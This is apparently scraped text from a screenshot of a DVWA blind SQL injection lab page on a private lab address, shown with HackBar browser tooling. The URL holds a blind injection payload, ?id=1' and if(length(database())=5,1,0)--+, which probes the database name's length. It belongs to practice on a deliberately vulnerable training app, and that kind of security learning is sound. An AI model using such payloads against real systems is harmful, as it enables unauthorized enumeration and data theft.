 Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
User ID is MISSING from the database.
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://192.168.19.156/01/vulnerabilities/sqli_blind/
?id=1' and if(length(database())=5,1,0)--+
&Submit=Submit#
Post data Referer User Agent Cookies Clear All